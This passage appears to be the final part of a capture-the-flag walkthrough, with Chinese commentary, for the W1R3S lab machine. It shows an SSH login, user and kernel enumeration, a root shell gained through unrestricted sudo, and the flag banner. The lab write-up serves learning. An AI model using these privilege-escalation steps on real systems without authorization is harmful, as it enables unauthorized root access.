The authenticity of host '192.168.248.130 (192.168.248.130)' can't be established.
ED25519 key fingerprint is SHA256:Bue5VbUKeMSJMQdicmcMPTCv6xvD7I+20Ki8Um8gcWM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.248.130' (ED25519) to the list of known hosts.
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@192.168.248.130's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
108 packages can be updated.
6 updates are security updates.
.....You made it huh?....
Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
w1r3s@W1R3S:~$成功登录ssh服务,查看各种用户信息以及内核版本信息
w1r3s@W1R3S:~$ whoami
w1r3s
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
w1r3s@W1R3S:~$ uname -a
Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux可以发现w1r3s用户有sudo的权限,查看sudo权限
w1r3s@W1R3S:~$ sudo -l
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S.localdomain:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S.localdomain:
(ALL : ALL) ALL
sudo权限为all,进行提权操作 直接启动一个新的bash
w1r3s@W1R3S:~$ sudo /bin/bash
root@W1R3S:~# whoami
root
root@W1R3S:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:aa:7f:fc brd ff:ff:ff:ff:ff:ff
inet 192.168.248.130/24 brd 192.168.248.255 scope global dynamic ens33
valid_lft 1788sec preferred_lft 1788sec
inet6 fe80::cfa4:706b:bb8c:9455/64 scope link
valid_lft forever preferred_lft forever获取flag
root@W1R3S:~# cd /root
root@W1R3S:/root# ls
flag.txt
root@W1R3S:/root# cat flag.txt
-----------------------------------------------------------------------------------------
____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____
/ ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___|
| | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \
| |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) |
\____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/
-----------------------------------------------------------------------------------------
.-----------------TTTT_-----_______
/''''''''''(______O] ----------____ \______/]_
__...---'"""\_ --'' Q ___________@
|''' ._ _______________=---------"""""""
| ..--''| l L |_l |
| ..--'' . /-___j ' '
| ..--'' / , ' '
|--'' / ` \
L__' \ -
- '-.
'. /
'-./
----------------------------------------------------------------------------------------
YOU HAVE COMPLETED THE
__ __ ______________________ _________
/ \ / \/_ \______ \_____ \ / _____/
\ \/\/ / | || _/ _(__ < \_____ \
\ / | || | \/ \/ \
\__/\ / |___||____|_ /______ /_______ /.INC
\/ \/ \/ \/ CHALLENGE, V 1.0
----------------------------------------------------------------------------------------
CREATED BY SpecterWires
----------------------------------------------------------------------------------------






没有回复内容